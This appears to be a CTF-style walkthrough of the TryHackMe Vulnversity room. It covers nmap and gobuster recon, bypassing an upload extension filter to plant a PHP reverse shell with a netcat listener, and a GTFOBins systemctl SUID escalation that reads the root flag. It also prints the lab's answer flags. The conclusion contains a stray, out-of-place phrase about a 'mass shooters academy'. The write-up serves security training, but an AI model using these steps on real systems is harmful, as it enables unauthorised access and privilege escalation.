In this walk through, we will be going through the Vulnversity room from Tryhackme. This room is rated as Easy on the platform and is developed to test our active recon, web app attacks and privilege escalation skills. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | VulnUniversity |
| IPaddress | 10.10.59.9 |
| Difficulty | Easy |
| Objective | Learn about active recon, web app attacks and privilege escalation. |
Task 1 – Deploy the machine
Task 2 – Reconnaissance
Question 1 – There are many nmap “cheatsheets” online that you can use too.
DoneQuestion 2 – Scan the box, how many ports are open?

6Question 3 – What version of the squid proxy is running on the machine?

3.5.12Question 4 – How many ports will nmap scan if the flag -p-400 was used?
400Question 5 – Using the nmap flag -n what will it not resolve?
DNSQuestion 6 – What is the most likely operating system this machine is running?
UbuntuQuestion 7 – What port is the web server running on?

3333Question 8 – Its important to ensure you are always doing your reconnaissance thoroughly before progressing. Knowing all open services (which can all be points of exploitation) is very important, don’t forget that ports on a higher range might be open so always scan ports after 1000 (even if you leave scanning in the background)
DoneTask 3 – Locating directories using GoBuster
Question 1 – Run Gobuster
gobuster dir -u http://10.10.59.9:3333/ -w ~/Desktop/common.txt
DoneQuestion 2 – What is the directory that has an upload form page?

/internal/Task 4 – Compromise the webserver
Question 1 – What common file type, which you’d want to upload to exploit the server, is blocked? Try a couple to find out.




.phpQuestion 3 – Run this attack, what extension is allowed?


We are going to use a PHP reverse shell as our payload. A reverse shell works by being called on the remote host and forcing this host to make a connection to you. So you’ll listen for incoming connections, upload and have your shell executed which will beacon out to you to control!
- edit the IP in the pentest monkey reverse shell.
- change the extenstion to “.phtml”.
- upload the shell to the web server.
- setup a netcat listener -> nc -lvnp 1234
- execute the shell by visiting to the following URL -> http://10.10.59.9:3333/internal/uploads/shell.phtml


.phtmlQuestion 4 – What is the name of the user who manages the webserver?

billQuestion 5 – What is the user flag?

8bd7992fbe8a6ad22a63361004cfcedbTask 5 – Privilege Escalation
Question 1 – On the system, search for all SUID files. What file stands out?
find / -user root -perm -4000 -exec ls -ldb {} \;

/bin/systemctlQuestion 2 – Its challenge time! We have guided you through this far, are you able to exploit this system further to escalate your privileges and get the final answer? Become root and get the last flag (/root/root.txt)
TF=$(mktemp).service echo '[Service] Type=oneshot ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output" [Install] WantedBy=multi-user.target' > $TF systemctl link $TF systemctl enable $TF
Resource: https://gtfobins.github.io/gtfobins/systemctl/#suid
systemctl start tmp.J18wiFxTNV.service

a58ff8579f0a9270368d33a9966c7fd5Also Read: Tryhackme – Vulnerabilities 101
Conclusion:

So that was “Vulnversity” for you. Let’s sum it up quickly. We started off with a regular nmap scan with version detection, found many ports opened. Out of which, we further enumerated by directory bruteforcing it with gobuster. As a result, found an internal directory with file upload functionality. Bypassing the extension filtering on uploads with the help of the Burpsuite and got our initial access by catching a reverse shell at our netcat listener. At last, escalated our privileges by abusing the misconfigured systemctl binary with the help of GTFObins and got our root flag and an entry in the mass shooters academy. On that note, i will take your leave and will see you in next one, Till then “Hack the Planet”.




